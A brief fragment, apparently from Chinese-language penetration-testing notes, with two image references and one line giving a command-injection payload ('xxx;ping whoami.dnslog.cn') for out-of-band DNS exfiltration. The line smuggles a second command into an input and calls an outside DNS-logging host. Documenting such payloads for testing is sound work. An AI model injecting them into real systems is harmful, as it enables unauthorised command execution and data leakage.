 OOB数据外带的payload为:xxx;ping whoami.dnslog.cn